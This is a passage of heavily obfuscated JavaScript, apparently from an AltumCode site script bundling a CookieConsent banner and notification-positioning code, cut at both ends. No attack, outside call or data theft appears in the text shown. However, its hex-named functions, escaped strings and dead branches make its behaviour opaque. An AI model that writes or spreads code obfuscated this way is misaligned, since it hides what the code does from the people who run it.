_0x421513=_0x5928bc["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x25cc9f(0x4b8,0x52a,0x448,0x3f0,0x4d6));_0x5928bc["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x5928bc["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0x3b79ce(0x10d,0x60,0xec,-0x1c,-0x4)+_0x19f4e1,_0x884989(0x25e,0x203,0x277,0x2f5,0x27e)+_0x421513);window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{function _0x231b60(_0xa14555,_0x5b171c,_0x4c07fd,_0x34c86d,_0x45376e){return _0x2395(_0x45376e-0x369,_0x4c07fd);}function _0x4de00c(_0x522248,_0x3b18f5,_0x484c38,_0x25a985,_0x28e9c8){return _0x2395(_0x25a985-0x1d5,_0x3b18f5);}if(_0x231b60(0x45b,0x32e,0x385,0x4c4,0x3dd)!==_0x4de00c(0x15e,0x32b,0x1c0,0x249,0x2c6)){_0x51edf0=![];}else{_0x5928bc["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x5928bc);AltumCodeManager["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();}},0x23a5b^0x23bcb);}else{if(_0x21d13b["\u0074\u0079\u0070\u0065"]==_0x884989(0x24f,0x322,0x265,0x2bd,0x288)||_0x5e444e["\u0074\u0079\u0070\u0065"]==_0x25cc9f(0x5d7,0x4fe,0x4a6,0x5d8,0x534)){return;}if(_0x5e19d3["\u006e\u0061\u006d\u0065"]['indexOf'](_0x884989(0x3e6,0x46e,0x378,0x461,0x403))!==-(0x31fc0^0x31fc1)){return;}_0x46e663[_0x3b79ce(0x2ad,0x1df,0x115,0x133,0xfa)+_0x3b85d5["\u006e\u0061\u006d\u0065"]]=_0x2c3716["\u0076\u0061\u006c\u0075\u0065"];}}catch(_0xe49841){}}static["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"](){(function(){function _0x31255c(_0x11a769,_0x431dca,_0x546143,_0x4e7448,_0x3a01c7){return _0x2395(_0x431dca-0x289,_0x3a01c7);}function _0x55d081(_0x2db01b,_0x58ded3,_0x549686,_0x100091,_0x44c63d){return _0x2395(_0x44c63d-0x31e,_0x58ded3);}function _0xb58d38(_0x5a3834,_0x542b51,_0x5d1976,_0x59d380,_0xc9cc20){return _0x2395(_0xc9cc20-0xdd,_0x5a3834);}if(_0x55d081(0x436,0x366,0x2f5,0x421,0x3a3)===_0xb58d38(0x2be,0x2eb,0x348,0x270,0x2aa)){var _0x581db8=![];}else{try{var _0x499236=!![];var _0x5d57c6=0x8+0x1;var _0x6ca304=_0x31255c(0x3aa,0x353,0x306,0x33d,0x37b);_0x5d57c6=0x7+0x7;}catch(_0x468524){}return 0x39;}})();var _0x738b11;let _0x4b9c80=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x2debcf(0x202,0x14b,0x13a,0x287,0x197));_0x738b11=0x2+0x5;(function(_0x31f8d3){try{if(_0x4042b8(0x3f3,0x41d,0x38f,0x414,0x2df)===_0x4042b8(0x2d1,0x3ed,0x38f,0x391,0x334)){var _0x44c962=0x3+0x1;var _0x475dd6=undefined;_0x44c962=0x8;var _0x15149c=0x2+0x6;var _0x339014=!![];_0x15149c=0x2+0x3;var _0x4c6ed2=0x3+0x7;var _0x37f6ff={};_0x4c6ed2=0x5;var _0x86c578=0x3db;var _0xf0b564=0x187;var _0x56da1c=0x398;function _0x21fd1a(_0x5f3b6e){function _0x31227f(_0x534c24,_0x18eaf6,_0x526987,_0x3d0e18,_0x2def68){return _0x2395(_0x526987-0x1b8,_0x18eaf6);}function _0x3251e8(_0x5de85c,_0x24d5ec,_0x5c2975,_0x5ed5b6,_0x3c01a9){return _0x2395(_0x5de85c-0x2b8,_0x5ed5b6);}if(_0x31227f(0x414,0x2ed,0x398,0x43f,0x35b)!==_0x31227f(0x371,0x3c5,0x34f,0x3eb,0x372)){try{var _0x34e02b=![];}catch(_0x38baea){return null;}}else{_0x3e31be=!![];}}function _0x36edb1(){function _0x17cdba(_0xf7258,_0x43e734,_0x4f4189,_0x3c9a04,_0x3c7d1a){return _0x2395(_0x3c7d1a- -0x273,_0x4f4189);}function _0xbbed92(_0x53e471,_0xa12ad4,_0x50fb19,_0x34dc41,_0x593ef6){return _0x2395(_0x53e471-0x235,_0xa12ad4);}if(_0x17cdba(-0x137,-0x151,-0xeb,-0x17e,-0x107)!==_0xbbed92(0x30c,0x26f,0x29e,0x3e7,0x220)){try{try{_pOjcpS=null;}catch(_0xfbc627){}}catch(_0xa03cc4){return null;}}else{try{_0x2d4603["\u006c\u006f\u0067"](_0x2c271e);}catch(_0x2ed1bb){}}}}else{_0x28d414=!![];}}catch(_0x4a5616){}function _0x4042b8(_0x1a9c8f,_0x47fc71,_0xa9ba6c,_0x416750,_0xb97844){return _0x2395(_0xa9ba6c-0x1db,_0x1a9c8f);}function _0x4aa0b2(_0x3a8a4f,_0xf2b31,_0x3d25cf,_0x4b40d5,_0x2bbe56){return _0x2395(_0x4b40d5- -0x192,_0x3a8a4f);}return{};})();function _0x9c3e4(_0x3778b5,_0x5c9630,_0x5732d8,_0x5a02e0,_0x43857f){return _0x2395(_0x3778b5-0x2b6,_0x43857f);}var _0x18ada2=0x8+0x6;function _0x1e7705(_0x740098,_0x315b3c,_0x7b5262,_0x589aa4,_0x2346bf){return _0x2395(_0x315b3c-0x102,_0x2346bf);}function _0x2debcf(_0x4c29b1,_0xe75fd,_0x1e9038,_0xefc24e,_0x5a79db){return _0x2395(_0x4c29b1-0x18d,_0xe75fd);}function _0x286ecb(_0x4ca40a,_0x2edbe8,_0x35ae37,_0x1dcf1a,_0x5c1ea8){return _0x2395(_0x2edbe8- -0x11e,_0x35ae37);}let _0x2e7568=window['innerHeight']>(0xa6a42^0xa6a42)?window["\u0069\u006e\u006e\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074"]:screen["\u0068\u0065\u0069\u0067\u0068\u0074"];_0x18ada2=0x2;var _0x395197;let _0x597669=Math['floor'](_0x2e7568/(0x4ad4d^0x4ad4f));_0x395197=_0x2debcf(0x366,0x42a,0x28a,0x3d3,0x2d0);function _0x3f71af(_0x3659d3,_0x56a382,_0xabe284,_0x52d6dd,_0x2b18a7){return _0x2395(_0x56a382-0x155,_0xabe284);}var _0x1712f2;let _0x20d1fd={"\u0074\u006f\u0070\u005f\u006c\u0065\u0066\u0074":{'left':0x14,"\u0074\u006f\u0070":0x14},'top_center':{"\u0074\u006f\u0070":0x14},"\u0074\u006f\u0070\u005f\u0072\u0069\u0067\u0068\u0074":{"\u0072\u0069\u0067\u0068\u0074":0x14,'top':0x14},"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u006c\u0065\u0066\u0074":{"\u006c\u0065\u0066\u0074":0x14,"\u0074\u006f\u0070":_0x597669},"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u0063\u0065\u006e\u0074\u0065\u0072":{'top':_0x597669},'middle_right':{'right':0x14,"\u0074\u006f\u0070":_0x597669},'bottom_left':{"\u006c\u0065\u0066\u0074":0x14,"\u0062\u006f\u0074\u0074\u006f\u006d":0x14},'bottom_center':{"\u0062\u006f\u0074\u0074\u006f\u006d":0x14},'bottom_right':{"\u0072\u0069\u0067\u0068\u0074":0x14,'bottom':0x14}};_0x1712f2=0x8;for(let _0x358eec=_0x4b9c80["\u006c\u0065\u006e\u0067\u0074\u0068"]-(0x75ba6^0x75ba7);_0x358eec>=(0x986ef^0x986ef);_0x358eec--){if(_0x9c3e4(0x457,0x3d1,0x425,0x4ea,0x507)!==_0x9c3e4(0x340,0x3d3,0x33f,0x295,0x427)){var _0x365100=0x0+0x4;let _0xa912b9=0x4831e^0x4830a;_0x365100=0x1;let _0x4d58b8=_0x4b9c80[_0x358eec]['getAttribute'](_0x2debcf(0x293,0x1a3,0x30d,0x29b,0x29a));let _0x2aa1fa=_0x4b9c80[_0x358eec]['offsetHeight'];switch(_0x4d58b8){default:continue;break;case _0x286ecb(-0x4e,0x75,-0x74,0x87,0xb1):_0x4b9c80[_0x358eec]["\u0073\u0074\u0079\u006c\u0065"][_0x286ecb(0x7b,0xcb,0x7b,0x1c2,0xed)]=_0x20d1fd[_0x4d58b8]['top']+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x243,0x26d,0x2dc,0x216,0x260):_0x4b9c80[_0x358eec]["\u0073\u0074\u0079\u006c\u0065"][_0x3f71af(0x31e,0x33e,0x2b1,0x264,0x427)]=_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+"xp".split("").reverse().join("");_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x147,0x18d,0x1ed,0x1e3,0x13d):_0x4b9c80[_0x358eec]['style'][_0x2debcf(0x376,0x381,0x3d3,0x353,0x41c)]=_0x20d1fd[_0x4d58b8]['top']+"xp".split("").reverse().join("");_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x2debcf(0x231,0x182,0x251,0x205,0x184):_0x4b9c80[_0x358eec]['style'][_0x3f71af(0x414,0x33e,0x3dd,0x376,0x310)]=_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]-_0x2aa1fa/(0x1b826^0x1b824)+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x286ecb(-0x68,-0x28,-0x2,-0x94,-0xac):_0x4b9c80[_0x358eec]['style'][_0x1e7705(0x2d6,0x2eb,0x2be,0x23c,0x366)]=_0x20d1fd[_0x4d58b8]['top']-_0x2aa1fa/(0x8066b^0x80669)+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x2debcf(0x31c,0x37b,0x3f8,0x399,0x3c8):_0x4b9c80[_0x358eec]['style'][_0x9c3e4(0x49f,0x54e,0x479,0x500,0x52e)]=_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]-_0x2aa1fa/(0xd1c7c^0xd1c7e)+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x2debcf(0x1a9,0x1df,0x23c,0x169,0x266):_0x4b9c80[_0x358eec]['style'][_0x9c3e4(0x399,0x2c7,0x34d,0x387,0x39f)]=_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x136,0x1de,0x1f0,0x10e,0x1fb):_0x4b9c80[_0x358eec]['style'][_0x1e7705(0x278,0x1e5,0xef,0x271,0x197)]=_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x2ed,0x245,0x2ff,0x274,0x213):_0x4b9c80[_0x358eec]["\u0073\u0074\u0079\u006c\u0065"][_0x1e7705(0x194,0x1e5,0x19d,0x272,0x299)]=_0x20d1fd[_0x4d58b8]['bottom']+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+=_0x2aa1fa+_0xa912b9;break;}}else{_0x334fb4['log'](_0x37a25a);}}}}    function _0x1463(){var _0x1b8db3=["DvqpJ".split("").reverse().join(""),"\u0063\u0068\u0069\u006c\u0064\u0072\u0065\u006e","\u0064\u006f\u006d\u0061\u0069\u006e","yvnTk".split("").reverse().join(""),"tuoyal".split("").reverse().join(""),"\u0077\u0077\u0077\u002e","\u004b\u0064\u0073\u0048\u0075","\u0031\u0035\u0032\u0032\u0035\u0031\u0048\u0070\u0076\u0046\u0057\u0055","htap".split("").reverse().join(""),"dda".split("").reverse().join(""),"\u006c\u0065\u006e\u0067\u0074\u0068","tExTy".split("").reverse().join(""),"zfrEa".split("").reverse().join(""),"\u0061\u0072\u0069\u0061\u002d\u006d\u006f\u0064\u0061\u006c","\u0062\u002d\u0065\u0078","\u0061\u0072\u0069\u0061\u002d\u0065\u0078\u0070\u0061\u006e\u0064\u0065\u0064","\u0047\u0066\u0079\u0052\u007a","\u0051\u006b\u0053\u0041\u0063","\u0072\u0065\u0061\u0064\u006f\u006e\u006c\u0079",'Expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;',"gYAKD".split("").reverse().join(""),"BhKVG".split("").reverse().join(""),"\u0052\u0049\u0051\u0045\u0042","\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0075\u0069\u0064","\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073","\u0079\u0051\u0059\u0052\u0073","\u0073\u0049\u0065\u006b\u006b","gSpuv".split("").reverse().join(""),"\u0068\u0065\u0061\u0064","\u0074\u0062\u006f\u0064\u0079","\u0068\u0071\u0068\u006b\u006f\u0061","\u0066\u0069\u0078\u0065\u0064","qTUOB".split("").reverse().join(""),"chlnod".split("").reverse().join(""),'a[data-cc=\x22',"\u006b\u0067\u0079\u0059\u004b","AUfPYV4261354".split("").reverse().join(""),"\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065","eurt".split("").reverse().join(""),"\u004c\u0079\u0067\u0072\u004c","\u0072\u0065\u0070\u006c\u0061\u0063\u0065","\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064","dekcehc".split("").reverse().join(""),"\u0057\u0063\u004c\u0052\u0065","qcomo".split("").reverse().join(""),"prtvu".split("").reverse().join(""),"tpircsavaj/txet".split("").reverse().join(""),"rebmun".split("").reverse().join(""),"\u0033\u0031\u0036\u0032\u0039\u0030\u0067\u006e\u004e\u0042\u0059\u006d","rDxbA".split("").reverse().join(""),"\u0042\u007a\u0074\u0041\u0070","\u0061\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065\u0073","mijmib".split("").reverse().join(""),"\u0063\u0078\u0042\u0046\u004b","\u005b\u0030\u0031\u0038\u005d","\u006e\u0062\u0069\u0062\u006d\u0069","\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072",'CookieConsent\x20[NOTICE]:\x20ask\x20for\x20consent!',"\u0062\u006e\u0073\u002d\u0074","hcaErof".split("").reverse().join(""),"\u0063\u0063\u005f\u0064\u0069\u0076","\u0031\u0030\u0035\u0039\u0031\u0031\u004b\u004c\u0065\u0061\u0058\u006f","TEclY".split("").reverse().join(""),"llab_eikooc".split("").reverse().join(""),'<!--[if\x20lt\x20IE\x209\x20]><div\x20id=\x22cc_div\x22\x20class=\x22cc_div\x20ie\x22></div><![endif]--><!--[if\x20(gt\x20IE\x208)|!(IE)]><!--><div\x20id=\x22cc_div\x22\x20class=\x22cc_div\x22></div><!--<![endif]-->',"motsuc".split("").reverse().join(""),"\u0067\u006c\u0077\u0051\u0048","ntb_yramirp".split("").reverse().join(""),"VydbT".split("").reverse().join(""),"\u0073\u002d\u0070\u006f\u0077\u0065\u0072\u0065\u0064\u0032","\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079","\u0064\u0041\u006f\u004e\u0051","\u006b\u0061\u0067\u006c\u0074","\u0073\u002d\u0069\u006e\u0072","noisiver".split("").reverse().join(""),"ladom_sgnittes".split("").reverse().join(""),"sniatnoc".split("").reverse().join(""),"\u0073\u002d\u0061\u006c\u006c\u002d\u0062\u006e","\u0077\u007a\u004d\u0073\u0048","\u0042\u006a\u004a\u0062\u0046","\u0075\u0078\u006f\u004c\u0047","\u0074\u002d\u006c\u0062","\u006d\u0066\u0064\u0069\u0062\u0064","evomer".split("").reverse().join(""),"egassem_noisiver".split("").reverse().join(""),"\u006f\u0055\u0057\u0071\u0051","\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067","mdmhpl".split("").reverse().join(""),"lt-b".split("").reverse().join(""),"\u0055\u004c\u004b\u0068\u0046","\u0075\u0044\u006b\u0042\u0049","\u004f\u0048\u0055\u0075\u0057","wwYMZ".split("").reverse().join(""),"\u0061\u0051\u006c\u0070\u005a","\u0073\u002d\u0070\u006f\u0077\u0065\u0072\u0065\u0064","\u0063\u006c\u006f\u0075\u0064","\u006a\u0043\u004f\u0070\u0056","luAAIp9".split("").reverse().join(""),"wohs".split("").reverse().join(""),"tset".split("").reverse().join(""),"\u006a\u0062\u0067\u0064\u006a\u006e",'\x20SameSite=',';\x5cs*',"\u0067\u0065\u0074\u0054\u0069\u006d\u0065","tFNCLL03".split("").reverse().join(""),'CookieConsent\x20[LANG]:\x20auto_language\x20strategy\x20is\x20\x27',"\u006c\u0062\u0078\u0045\u0061","JwVug".split("").reverse().join(""),"epyt".split("").reverse().join(""),"\u0073\u002d\u0063\u002d\u0062\u006e","\u0064\u0065\u0074\u0061\u0069\u006c\u0073","yQMcE".split("").reverse().join(""),"eikooc_cfr".split("").reverse().join(""),"\u0074\u0069\u0074\u006c\u0065","\u0074\u0068\u0072\u0069\u0064\u005f\u0062\u0074\u006e","cnb-c-s".split("").reverse().join(""),"\u0064\u0043\u0067\u0068\u006f","xKlHi".split("").reverse().join(""),"\u0062\u0065\u0066\u006f\u0072\u0065\u0065\u006e\u0064","\u0071\u0062\u006d\u0049\u0061","\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065","\u0067\u005a\u004e\u0064\u0077","noitaripxe_eikooc".split("").reverse().join(""),"tes".split("").reverse().join(""),"\u0076\u0057\u006a\u0062\u0056","\u0073\u0063\u0072\u0069\u0070\u0074","LMTHtnecajdAtresni".split("").reverse().join(""),'\x20Domain=',"\u004f\u0061\u0059\u0072\u0048","\u004c\u0061\u0078","noitisnart".split("").reverse().join(""),"jnbPGa595686".split("").reverse().join(""),"\u0063\u0076\u0030\u0036","\u0056\u004a\u0041\u0049\u0075","edils".split("").reverse().join(""),'CookieConsent\x20[AUTOCLEAR]:\x20search\x20cookie:\x20\x27','\x22],\x20button[data-cc=\x22',"\u006e\u0066\u0067\u0069\u006f\u006c","ladom_tnesnoc".split("").reverse().join(""),"\u0062\u0065\u0066\u0052\u004a",'CookieConsent\x20[SETTINGS]:\x20show\x20settings_modal',"RmuIP".split("").reverse().join(""),"NUfoc".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0074\u0061\u0062\u006c\u0065\u0073",'\x20Secure;',"\u0037\u0030\u0078\u004f\u0071\u006f\u006a\u0056","\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e","\u0051\u0043\u0043\u004c\u0056","fUCTH".split("").reverse().join(""),"\u0048\u0047\u0079\u006f\u0041","\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065","\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074","UYjYk".split("").reverse().join(""),"\u0065\u006f\u0062\u0070\u0062\u0062","sucof-atad".split("").reverse().join(""),"\u0063\u002d\u0074\u0074\u006c","dUPRP".split("").reverse().join(""),"\u006c\u006f\u0061\u0064\u0053\u0063\u0072\u0069\u0070\u0074","\u0073\u0068\u0069\u0066\u0074\u004b\u0065\u0079","nur".split("").reverse().join(""),"\u007a\u0049\u006e\u0064\u0065\u0078","eJELy".split("").reverse().join(""),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0073\u0061\u006d\u0065\u005f\u0073\u0069\u0074\u0065","\u006c\u006f\u0061\u0064\u0065\u0064","\u0069\u0064\u006b\u006c\u0069\u006f","\u0074\u006f\u0067\u0067\u006c\u0065","\u0072\u0065\u006a\u0065\u0063\u0074\u005f\u0061\u006c\u006c\u005f\u0062\u0074\u006e","\u006d\u0050\u006f\u004f\u0046","\u004d\u0048\u004e\u0047\u0075","\u0057\u004c\u0064\u0058\u004a","\u0063\u002d\u0076\u006c\u006e","\u0071\u0063\u004c\u0078\u004a","itBbr".split("").reverse().join(""),"yrogetaCdewolla".split("").reverse().join(""),"\u0063\u002d\u0062\u006e","\u0051\u0077\u0067\u0073\u0078",'CookieConsent\x20[ACCEPT]:\x20cookie_consent\x20was\x20accepted!',"\u0063\u002d\u0070\u002d\u0062\u006e","\u0043\u0057\u0043\u0056\u0067","\u0062\u002d\u0074\u0067","rni-c".split("").reverse().join(""),"\u0058\u0078\u0061\u006b\u004e","ldbege".split("").reverse().join(""),"gnal_tnerruc".split("").reverse().join(""),"vnxLv".split("").reverse().join(""),"\u006e\u0061\u006d\u0065","or-c".split("").reverse().join(""),'c-bn\x20c_link',"\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e","uOewH".split("").reverse().join(""),"aaWrM".split("").reverse().join(""),"qbtTH".split("").reverse().join(""),"\u0046\u006b\u006c\u0055\u0075","\u0076\u0072\u0075\u0067\u004b","\u0066\u006f\u0063\u0075\u0073","xkzHx".split("").reverse().join(""),"\u0063\u0068\u0065\u0063\u006b\u0062\u006f\u0078","\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c","\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065","\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064","HsSjp".split("").reverse().join(""),"zvMRV".split("").reverse().join(""),"NYMRcm032".split("").reverse().join(""),"\u0073\u0074\u0079\u006c\u0065","\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c","\u006f\u0067\u006f\u0062\u0069\u006f","\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074",'\x27\x20domain:',"\u0049\u0066\u0070\u0043\u0043","\u0063\u006f\u006f\u006b\u0069\u0065","pop".split("").reverse().join(""),"\u0046\u0062\u005a\u006a\u0068","\u0054\u0057\u0043\u007a\u005a","sLxzV".split("").reverse().join(""),"\u006e\u0051\u0070\u0076\u0045","\u0070\u0065\u0069\u0074\u0049","\u0068\u0065\u0061\u0064\u0069\u006e\u0067","\u0066\u006f\u0072\u0063\u0065\u002d\u002d\u0063\u006f\u006e\u0073\u0065\u006e\u0074","\u0079\u0044\u0067\u0075\u0071","\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067","\u0042\u0064\u0043\u0074\u005a","lMkTu".split("").reverse().join(""),"waUWB".split("").reverse().join(""),"rtsbus".split("").reverse().join(""),"jsqVg".split("").reverse().join(""),"nmuloc-atad".split("").reverse().join(""),"\u0073\u0065\u0063\u006f\u006e\u0064\u0061\u0072\u0079\u005f\u0062\u0074\u006e","tneve".split("").reverse().join(""),"\u006f\u006e\u0041\u0063\u0063\u0065\u0070\u0074",'b-tl\x20exp',"EekZj".split("").reverse().join(""),"ybdellebal-aira".split("").reverse().join(""),"\u0066\u0056\u0078\u0041\u004e","cswXn".split("").reverse().join(""),"gLsbq".split("").reverse().join(""),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e","\u007a\u0043\u0077\u0056\u0065","raelc_no".split("").reverse().join(""),"\u0070\u0046\u005a\u0045\u006b","TKRoP".split("").reverse().join(""),"\u0063\u0061\u0074\u0065\u0067\u006f\u0072\u0069\u0065\u0073","txet".split("").reverse().join(""),"\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","unex".split("").reverse().join(""),"\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065","HxaHk".split("").reverse().join(""),"neddih".split("").reverse().join(""),"\u0061\u0072\u0069\u0061\u002d\u0063\u006f\u006e\u0074\u0072\u006f\u006c\u0073","egnahCno".split("").reverse().join(""),"\u0041\u004d\u0078\u0061\u005a","GrnGH".split("").reverse().join(""),"\u0079\u0078\u0067\u0041\u0048","\u006f\u006e\u002d\u0069","\u006d\u0046\u004d\u004a\u004a","\u0061\u0072\u0069\u0061\u002d\u006c\u0065\u0076\u0065\u006c","\u0052\u0070\u0051\u004e\u0063","\u0061\u0072\u0069\u0061\u002d\u0064\u0065\u0073\u0063\u0072\u0069\u0062\u0065\u0064\u0062\u0079","nnecnk".split("").reverse().join(""),"xob".split("").reverse().join(""),"\u0073\u002d\u0073\u0076\u002d\u0062\u006e","-tpecca".split("").reverse().join(""),"rorre".split("").reverse().join(""),"\u0070\u006f\u0077\u0065\u0072\u0065\u0064","\u0063\u0063\u002d\u002d\u006d\u0061\u0069\u006e","\u004a\u004c\u0053\u0070\u0047","TCTBg".split("").reverse().join(""),"\u0072\u0047\u006d\u0074\u0077","stpircs_egap".split("").reverse().join(""),"\u0062\u0061\u0072","vo-sc".split("").reverse().join(""),"\u0061\u0063\u0074","\u0056\u0073\u006d\u0051\u0071","\u007a\u006f\u006f\u006d","fOxedni".split("").reverse().join(""),"\u0079\u0079\u0061\u007a\u0073","\u0063\u0061\u006c\u006c","\u0073\u0077\u0061\u0070","\u0051\u006d\u006a\u0067\u004e","\u0042\u0072\u0041\u0046\u0057",'CookieConsent\x20[CONFIG]\x20mode=\x27',"\u0063\u002d\u0063\u006f\u006f\u006b\u0069\u0065\u002d\u0062\u0061\u006c\u006c","\u007a\u0063\u0042\u0059\u0058","\u006f\u006e\u006c\u006f\u0061\u0064","\u0044\u006d\u0076\u0066\u0067","\u006c\u005a\u004c\u007a\u0056","\u0072\u0065\u006d\u006f\u0076\u0065\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","\u0063\u0052\u004d\u0046\u0043","\u004c\u0045\u0073\u0057\u005a","epocs".split("").reverse().join(""),"FFccF".split("").reverse().join(""),"egaugnal".split("").reverse().join(""),"etad_tnesnoc".split("").reverse().join(""),"\u0043\u006a\u0074\u0074\u0067","\u0067\u0065\u0074\u0055\u0073\u0065\u0072\u0050\u0072\u0065\u0066\u0065\u0072\u0065\u006e\u0063\u0065\u0073","\u0071\u0041\u0064\u006b\u005a","\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079","lla_tpecca".split("").reverse().join(""),"\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065",'script[src=\x22','\x27,\x20found:',"\u0053\u004a\u006c\u0067\u0068","\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065","\u0062\u006f\u0074\u0074\u006f\u006d","sfvty".split("").reverse().join(""),"yJywo".split("").reverse().join(""),"\u0073\u006c\u0069\u0063\u0065","\u0074\u0061\u0072\u0067\u0065\u0074","\u0067\u0062\u0064\u0050\u0070","\u006f\u0070\u0074\u002d\u006f\u0075\u0074","segaugnal".split("").reverse().join(""),"Iwxcj".split("").reverse().join(""),"YAZGW".split("").reverse().join(""),"\u0064\u0061\u0074\u0061\u002d\u0063\u006f\u006f\u006b\u0069\u0065\u0063\u0061\u0074\u0065\u0067\u006f\u0072\u0079","\u006c\u006f\u0067","BpwYx".split("").reverse().join(""),"\u0062\u0066\u0077\u0068\u004d","iybDT".split("").reverse().join(""),"\u0069\u006e\u0070\u0075\u0074","detcejer".split("").reverse().join(""),"\u0050\u0053\u0043\u0068\u006b",'CookieConsent\x20[LANG]:\x20detected_browser_lang\x20=\x20\x27',"\u0061\u0063\u0063\u0065\u0070\u0074\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079","\u0062\u0072\u006f\u0077\u0073\u0065\u0072","\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0074\u0061\u0062\u006c\u0065\u005f\u0068\u0065\u0061\u0064\u0065\u0072\u0073","\u0041\u0052\u006f\u0079\u004b","tluafeDtneverp".split("").reverse().join(""),"edom".split("").reverse().join(""),"BdgrI".split("").reverse().join(""),"\u006b\u0065\u0079","\u0050\u0056\u0046\u0069\u0069","nurotua".split("").reverse().join(""),"\u0049\u0061\u006c\u0045\u0054","\u0062\u0059\u0059\u004e\u0054","\u006f\u006e\u0046\u0069\u0072\u0073\u0074\u0041\u0063\u0074\u0069\u006f\u006e","etubirttAteg".split("").reverse().join(""),"\u0064\u0061\u0074\u0061",';\x20expires=',"tnemucod".split("").reverse().join(""),';\x20Path=',"\u0075\u0052\u006c\u004b\u0063","hBpvd".split("").reverse().join(""),"gnirtSOSIot".split("").reverse().join(""),"\u0063\u002d\u0069\u006e\u0072\u002d\u0069","\u006b\u0053\u005a\u0057\u0059","stpircSetadpu".split("").reverse().join(""),"\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e","\u0075\u006a\u006c\u004e\u0059",'CookieConsent\x20[AUTOCLEAR]:\x20deleting\x20cookie:\x20\x27',"\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0065\u0065\u0071\u006a\u006b","\u0052\u0079\u0049